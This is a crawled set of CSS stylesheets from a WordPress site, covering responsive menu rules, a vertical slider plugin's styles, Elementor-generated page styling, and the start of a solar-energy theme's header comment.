screen and (max-width: 782px){.admin-bar .rmp-container, .admin-bar .rmp_menu_trigger{margin-top: 46px !important}}.rmp-menu-trigger-boring .responsive-menu-pro-inner{transition-property: none}.rmp-menu-trigger-boring .responsive-menu-pro-inner::after, .rmp-menu-trigger-boring .responsive-menu-pro-inner::before{transition-property: none}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner{transform: rotate(45deg)}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before{top: 0;opacity: 0}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after{bottom: 0;transform: rotate(-90deg)}

--- FILE ---
content_type: text/css
request_url: https://ieeeprojectcentre.in/wp-content/plugins/responsive-vertical-slider/assets/css/plvsstyles.css?ver=01
body_size: 558
content:
@import url('https://fonts.googleapis.com/css?family=Josefin+Sans:100,100i,300,300i,400,400i,600,600i,700,700i');
.slider-container {
    position: relative;
    float: left;
    width: 100%;
    height: 100vh;
    background-color: #fff;
}
.slider-container ul {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    list-style: none;
    margin: 0;
    padding: 40px !important;
    max-height: 512px;
    width: 100%;
    font-weight: 400;
    background: #fff;
    overflow: hidden;
} 
.slider-container ul li {
    height: 0;
    width: 100%;
    text-align: center;
    font-size: 2rem;
    display: none;
    -webkit-transition: all 500ms linear;
    transition: all 500ms linear;
    color: white;
    font-size: 1.5rem;
    position: relative;
	 -webkit-perspective: 100px;
    perspective: 100px;

}

.slider-container ul .post-active {
    opacity: 0;
    display: block;
    height: 0;
    padding: 0;
}
.slider-container ul .active {
    height: 114px;
    display: block;
    opacity: 1;
    color: #d6d7db;
    font-size: 26px;
    font-family: 'Josefin Sans', sans-serif;
    font-weight: 400;
	 background-color: transparent;
}
.slider-container ul .active + li {
    height: 130px;
    display: block;
    margin-top: 30px;
    margin-bottom: 30px;
    color: #2dba86;
    font-size: 26px;
    font-family: 'Josefin Sans', sans-serif;
    font-weight: 400;
    background-color: #f7f7f7;
    box-shadow: 0px 0px 70px 1px rgba(32, 33, 32, 0.27);
    transform: scale(1.02);
}
.slider-container ul .active + li + li {
    height: 114px;
    display: block;
    opacity: 1;
    color: #d6d7db;
    font-size: 26px;
    font-family: 'Josefin Sans', sans-serif;
    font-weight: 400;
    background-color: transparent;
}
.slider-container ul .active + li + li + li {
    height: 114px;
    display: block;
    opacity: 0;
}
@media (max-width: 767px) {
    .slider-container ul .active {
        height: 130px;
        font-size: 12px
    }
    .slider-container ul .active + li {
        height: 130px;
        font-size: 12px;
    }
    .slider-container ul .active + li + li {
        height: 130px;
        font-size: 12px;
    }
}

/*  */
.slider-container ul#carousel li span {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-box-align: center!important;
    -ms-flex-align: center!important;
    align-items: center!important;
    display: -webkit-box!important;
    display: -ms-flexbox!important;
    display: flex!important;
    -webkit-box-pack: center!important;
    -ms-flex-pack: center!important;
    justify-content: center!important;
}
.slider-container li.active span {
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    box-shadow: 0px 2px 36px 0px rgba(32, 33, 32, 0.05);
    transform: rotateX(2deg);
}
.slider-container ul .active + li + li span {
   -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    box-shadow: 0px 2px 36px 0px rgba(32, 33, 32, 0.05);
    transform: rotateX(-2deg);
}

.slider-container ul#carousel li span p {
    max-width: 80%;
}


--- FILE ---
content_type: text/css
request_url: https://ieeeprojectcentre.in/wp-content/uploads/elementor/css/post-479.css?ver=1734568151
body_size: 81
content:
.elementor-479 .elementor-element.elementor-element-d65c493 .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-479 .elementor-element.elementor-element-d65c493 .elementor-button:hover, .elementor-479 .elementor-element.elementor-element-d65c493 .elementor-button:focus{background-color:#294A70;}.elementor-479 .elementor-element.elementor-element-12a843c .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-479 .elementor-element.elementor-element-12a843c .elementor-button:hover, .elementor-479 .elementor-element.elementor-element-12a843c .elementor-button:focus{background-color:#294A70;}.elementor-479 .elementor-element.elementor-element-c4d1c69 .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-479 .elementor-element.elementor-element-c4d1c69 .elementor-button:hover, .elementor-479 .elementor-element.elementor-element-c4d1c69 .elementor-button:focus{background-color:#294A70;}.elementor-479 .elementor-element.elementor-element-cbac192 .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-479 .elementor-element.elementor-element-cbac192 .elementor-button:hover, .elementor-479 .elementor-element.elementor-element-cbac192 .elementor-button:focus{background-color:#294A70;}.elementor-479 .elementor-element.elementor-element-cd21baf .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-479 .elementor-element.elementor-element-cd21baf .elementor-button:hover, .elementor-479 .elementor-element.elementor-element-cd21baf .elementor-button:focus{background-color:#294A70;}.elementor-479 .elementor-element.elementor-element-497ca5c .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-479 .elementor-element.elementor-element-497ca5c .elementor-button:hover, .elementor-479 .elementor-element.elementor-element-497ca5c .elementor-button:focus{background-color:#294A70;}.elementor-479 .elementor-element.elementor-element-cc72054 .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-479 .elementor-element.elementor-element-cc72054 .elementor-button:hover, .elementor-479 .elementor-element.elementor-element-cc72054 .elementor-button:focus{background-color:#294A70;}.elementor-479 .elementor-element.elementor-element-51c6ec1 .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-479 .elementor-element.elementor-element-51c6ec1 .elementor-button:hover, .elementor-479 .elementor-element.elementor-element-51c6ec1 .elementor-button:focus{background-color:#294A70;}.elementor-479 .elementor-element.elementor-element-7463c75 .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-479 .elementor-element.elementor-element-7463c75 .elementor-button:hover, .elementor-479 .elementor-element.elementor-element-7463c75 .elementor-button:focus{background-color:#294A70;}.elementor-479 .elementor-element.elementor-element-c8f358c .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-479 .elementor-element.elementor-element-c8f358c .elementor-button:hover, .elementor-479 .elementor-element.elementor-element-c8f358c .elementor-button:focus{background-color:#294A70;}.elementor-479 .elementor-element.elementor-element-65428d6{--spacer-size:20px;}

--- FILE ---
content_type: text/css
request_url: https://ieeeprojectcentre.in/wp-content/uploads/elementor/css/post-9600.css?ver=1753078559
body_size: 1274
content:
.elementor-9600 .elementor-element.elementor-element-2b568b2 img{height:136px;}.elementor-9600 .elementor-element.elementor-element-c9c9251 > .elementor-widget-container{padding:30px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-9600 .elementor-element.elementor-element-39c7525.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9600 .elementor-element.elementor-element-39c7525.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(43px/2);}.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(43px/2);}.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(43px/2);margin-left:calc(43px/2);}.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-43px/2);margin-left:calc(-43px/2);}body.rtl .elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-43px/2);}body:not(.rtl) .elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-43px/2);}.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-icon i{color:#FF7600;transition:color 0.3s;}.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-icon svg{fill:#FF7600;transition:fill 0.3s;}.elementor-9600 .elementor-element.elementor-element-7a5b1a6{--e-icon-list-icon-size:35px;--icon-vertical-offset:0px;}.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-item > a{font-family:"Alegreya", Sans-serif;font-weight:600;}.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-9600 .elementor-element.elementor-element-b4303dc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9600 .elementor-element.elementor-element-b4303dc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(43px/2);}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(43px/2);}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(43px/2);margin-left:calc(43px/2);}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-43px/2);margin-left:calc(-43px/2);}body.rtl .elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-43px/2);}body:not(.rtl) .elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-43px/2);}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-icon i{color:#FF7600;transition:color 0.3s;}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-icon svg{fill:#FF7600;transition:fill 0.3s;}.elementor-9600 .elementor-element.elementor-element-1eeadd1{--e-icon-list-icon-size:35px;--icon-vertical-offset:0px;}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-item > a{font-family:"Alegreya", Sans-serif;font-weight:600;}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-9600 .elementor-element.elementor-element-c32da8c:not(.elementor-motion-effects-element-type-background), .elementor-9600 .elementor-element.elementor-element-c32da8c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#294A70;}.elementor-9600 .elementor-element.elementor-element-c32da8c{border-style:solid;border-width:0px 0px 5px 0px;border-color:#FF7600;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9600 .elementor-element.elementor-element-c32da8c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-9600 .elementor-element.elementor-element-bdac649.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9600 .elementor-element.elementor-element-bdac649.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9600 .elementor-element.elementor-element-bdac649 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-menu-toggle{margin:0 auto;}.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu .elementor-item{font-family:"Alegreya", Sans-serif;font-size:15px;font-weight:600;}.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--main .elementor-item{color:#FCFCFC;fill:#FCFCFC;}.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--main .elementor-item:focus{color:#FF7600;fill:#FF7600;}.elementor-9600 .elementor-element.elementor-element-a7f0246{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-height:33px;--e-nav-menu-divider-color:#FDFDFD;width:var( --container-widget-width, 103.665% );max-width:103.665%;--container-widget-width:103.665%;--container-widget-flex-grow:0;}.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--dropdown a, .elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-menu-toggle{color:#000000;}.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--dropdown a:hover,
					.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--dropdown a:hover,
					.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--dropdown a.highlighted{background-color:#FF7600;}.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#FF7600;}.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--dropdown .elementor-item, .elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Alegreya", Sans-serif;font-size:14px;font-weight:500;}.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--dropdown{border-style:solid;border-width:0px 0px 0px 0px;}.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:7px;padding-bottom:7px;}.elementor-9600 .elementor-element.elementor-element-a7f0246 div.elementor-menu-toggle{color:#F8F8F8;}.elementor-9600 .elementor-element.elementor-element-a7f0246 div.elementor-menu-toggle svg{fill:#F8F8F8;}.elementor-9600 .elementor-element.elementor-element-a7f0246 > .elementor-widget-container{margin:-9px -9px -9px -9px;}.elementor-bc-flex-widget .elementor-9600 .elementor-element.elementor-element-dc3115c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9600 .elementor-element.elementor-element-dc3115c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9600 .elementor-element.elementor-element-bf01f19{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;width:var( --container-widget-width, 78.079% );max-width:78.079%;--container-widget-width:78.079%;--container-widget-flex-grow:0;}.elementor-9600 .elementor-element.elementor-element-bf01f19 .elementor-widget-container{text-align:center;}.elementor-9600 .elementor-element.elementor-element-bf01f19 .elementor-social-icon{background-color:#294A70;border-style:dotted;border-width:2px 2px 2px 2px;border-color:#FF7600;}.elementor-9600 .elementor-element.elementor-element-bf01f19 .elementor-icon{border-radius:15px 15px 15px 15px;}.elementor-bc-flex-widget .elementor-9600 .elementor-element.elementor-element-867ba0f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9600 .elementor-element.elementor-element-867ba0f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9600 .elementor-element.elementor-element-7f47ce1 .elementor-button-content-wrapper{flex-direction:row;}.elementor-9600 .elementor-element.elementor-element-7f47ce1 .elementor-button{background-color:#FF7600;}.elementor-9600 .elementor-element.elementor-element-7f47ce1{width:var( --container-widget-width, 100.026% );max-width:100.026%;--container-widget-width:100.026%;--container-widget-flex-grow:0;}.elementor-bc-flex-widget .elementor-9600 .elementor-element.elementor-element-145688c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9600 .elementor-element.elementor-element-145688c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9600 .elementor-element.elementor-element-afb5fd0 .elementor-button{background-color:#FF7600;}@media(max-width:1024px){.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(41px/2);}.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(41px/2);}.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(41px/2);margin-left:calc(41px/2);}.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-41px/2);margin-left:calc(-41px/2);}body.rtl .elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-41px/2);}body:not(.rtl) .elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-41px/2);}.elementor-9600 .elementor-element.elementor-element-7a5b1a6{--e-icon-list-icon-size:35px;}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(41px/2);}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(41px/2);}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(41px/2);margin-left:calc(41px/2);}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-41px/2);margin-left:calc(-41px/2);}body.rtl .elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-41px/2);}body:not(.rtl) .elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-41px/2);}.elementor-9600 .elementor-element.elementor-element-1eeadd1{--e-icon-list-icon-size:35px;}}@media(max-width:767px){.elementor-9600 .elementor-element.elementor-element-4e2c441{width:50%;}.elementor-9600 .elementor-element.elementor-element-2b568b2 img{width:71%;}.elementor-9600 .elementor-element.elementor-element-a6ad5aa{width:50%;}.elementor-9600 .elementor-element.elementor-element-c9c9251 > .elementor-widget-container{padding:40px 0px 0px 0px;}.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(34px/2);}.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(34px/2);}.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(34px/2);margin-left:calc(34px/2);}.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-34px/2);margin-left:calc(-34px/2);}body.rtl .elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-34px/2);}body:not(.rtl) .elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-34px/2);}.elementor-9600 .elementor-element.elementor-element-7a5b1a6{--e-icon-list-icon-size:21px;}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(34px/2);}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(34px/2);}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(34px/2);margin-left:calc(34px/2);}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-34px/2);margin-left:calc(-34px/2);}body.rtl .elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-34px/2);}body:not(.rtl) .elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-34px/2);}.elementor-9600 .elementor-element.elementor-element-1eeadd1{--e-icon-list-icon-size:21px;}}@media(min-width:768px){.elementor-9600 .elementor-element.elementor-element-4e2c441{width:16.091%;}.elementor-9600 .elementor-element.elementor-element-a6ad5aa{width:16.598%;}.elementor-9600 .elementor-element.elementor-element-39c7525{width:66.975%;}.elementor-9600 .elementor-element.elementor-element-73ba21c{width:23.589%;}.elementor-9600 .elementor-element.elementor-element-b4303dc{width:76.411%;}.elementor-9600 .elementor-element.elementor-element-bdac649{width:66.037%;}.elementor-9600 .elementor-element.elementor-element-dc3115c{width:9.222%;}.elementor-9600 .elementor-element.elementor-element-867ba0f{width:13.431%;}.elementor-9600 .elementor-element.elementor-element-145688c{width:10.316%;}}

--- FILE ---
content_type: text/css
request_url: https://ieeeprojectcentre.in/wp-content/uploads/elementor/css/post-9682.css?ver=1753078440
body_size: 682
content:
.elementor-9682 .elementor-element.elementor-element-e7c1d0d:not(.elementor-motion-effects-element-type-background), .elementor-9682 .elementor-element.elementor-element-e7c1d0d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#294A70;}.elementor-9682 .elementor-element.elementor-element-e7c1d0d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-9682 .elementor-element.elementor-element-e7c1d0d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9682 .elementor-element.elementor-element-23ea37b > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-9682 .elementor-element.elementor-element-9eaa8d0 .elementor-heading-title{color:#FFFFFF;font-family:"Alegreya", Sans-serif;font-size:21px;font-weight:600;}.elementor-9682 .elementor-element.elementor-element-997f5e9{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:3px;}.elementor-9682 .elementor-element.elementor-element-997f5e9 .elementor-divider-separator{width:22%;}.elementor-9682 .elementor-element.elementor-element-0652a7c{text-align:justify;color:#FFFFFF;font-family:"Alegreya", Sans-serif;font-size:15px;font-weight:400;}.elementor-9682 .elementor-element.elementor-element-3b291a7{--grid-template-columns:repeat(0, auto);--icon-size:13px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-9682 .elementor-element.elementor-element-3b291a7 .elementor-widget-container{text-align:left;}.elementor-9682 .elementor-element.elementor-element-3b291a7 .elementor-social-icon{background-color:#294A70;border-style:dotted;border-width:2px 2px 2px 2px;border-color:#FFFFFF;}.elementor-9682 .elementor-element.elementor-element-3b291a7 .elementor-icon{border-radius:19px 19px 19px 19px;}.elementor-9682 .elementor-element.elementor-element-8fcffe4 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-9682 .elementor-element.elementor-element-7fe206c .elementor-heading-title{color:#FFFFFF;font-family:"Alegreya", Sans-serif;font-size:21px;font-weight:600;}.elementor-9682 .elementor-element.elementor-element-f80af0f{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:3px;}.elementor-9682 .elementor-element.elementor-element-f80af0f .elementor-divider-separator{width:18%;}.elementor-9682 .elementor-element.elementor-element-f80af0f .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-9682 .elementor-element.elementor-element-b8935d0 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-9682 .elementor-element.elementor-element-f48499e .elementor-heading-title{color:#FFFFFF;font-family:"Alegreya", Sans-serif;font-size:21px;font-weight:600;}.elementor-9682 .elementor-element.elementor-element-270c0a5{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:3px;}.elementor-9682 .elementor-element.elementor-element-270c0a5 .elementor-divider-separator{width:20%;}.elementor-9682 .elementor-element.elementor-element-270c0a5 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-9682 .elementor-element.elementor-element-daa87d4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(14px/2);}.elementor-9682 .elementor-element.elementor-element-daa87d4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(14px/2);}.elementor-9682 .elementor-element.elementor-element-daa87d4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(14px/2);margin-left:calc(14px/2);}.elementor-9682 .elementor-element.elementor-element-daa87d4 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-14px/2);margin-left:calc(-14px/2);}body.rtl .elementor-9682 .elementor-element.elementor-element-daa87d4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-14px/2);}body:not(.rtl) .elementor-9682 .elementor-element.elementor-element-daa87d4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-14px/2);}.elementor-9682 .elementor-element.elementor-element-daa87d4 .elementor-icon-list-icon i{color:#FF8A18;transition:color 0.3s;}.elementor-9682 .elementor-element.elementor-element-daa87d4 .elementor-icon-list-icon svg{fill:#FF8A18;transition:fill 0.3s;}.elementor-9682 .elementor-element.elementor-element-daa87d4{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-9682 .elementor-element.elementor-element-daa87d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9682 .elementor-element.elementor-element-daa87d4 .elementor-icon-list-item > a{font-family:"Alegreya", Sans-serif;font-weight:400;}.elementor-9682 .elementor-element.elementor-element-daa87d4 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-9682 .elementor-element.elementor-element-daa87d4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF8A18;}.elementor-9682 .elementor-element.elementor-element-8b9269f > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-9682 .elementor-element.elementor-element-383c806 .elementor-heading-title{color:#FFFFFF;font-family:"Alegreya", Sans-serif;font-size:21px;font-weight:600;}.elementor-9682 .elementor-element.elementor-element-5e42eac{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:3px;}.elementor-9682 .elementor-element.elementor-element-5e42eac .elementor-divider-separator{width:20%;}.elementor-9682 .elementor-element.elementor-element-5e42eac .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-9682 .elementor-element.elementor-element-05248e3 .elementor-heading-title{color:#FFFFFF;font-family:"Alegreya", Sans-serif;font-size:16px;font-weight:600;}.elementor-9682 .elementor-element.elementor-element-c73d34d .elementor-heading-title{color:#FFFFFF;font-family:"Alegreya", Sans-serif;font-size:16px;font-weight:600;}.elementor-9682 .elementor-element.elementor-element-90cc0b2 .elementor-heading-title{color:#FFFFFF;font-family:"Alegreya", Sans-serif;font-size:16px;font-weight:600;}.elementor-9682 .elementor-element.elementor-element-49b29f4 .elementor-heading-title{color:#FFFFFF;font-family:"Alegreya", Sans-serif;font-size:16px;font-weight:600;}.elementor-9682 .elementor-element.elementor-element-8fee5fd .elementor-heading-title{color:#FFFFFF;font-family:"Alegreya", Sans-serif;font-size:16px;font-weight:600;}.elementor-9682 .elementor-element.elementor-element-9c54a6c{text-align:center;}.elementor-9682 .elementor-element.elementor-element-9c54a6c .elementor-heading-title{color:#000000;font-family:"Alegreya", Sans-serif;font-size:14px;font-weight:600;}.elementor-9682 .elementor-element.elementor-element-65c6c1d{text-align:center;}.elementor-9682 .elementor-element.elementor-element-65c6c1d .elementor-heading-title{color:#000000;font-family:"Alegreya", Sans-serif;font-size:14px;font-weight:600;}

--- FILE ---
content_type: text/css
request_url: https://ieeeprojectcentre.in/wp-content/themes/shams-solar/style.css?ver=6.9
body_size: 9250
content:
/*
Theme Name: Shams Solar
Theme URI: https://www.themeseye.com/wordpress/free-solar-energy-wordpress-theme/
Author: ThemesEye
Author URI: https://www.themeseye.com/
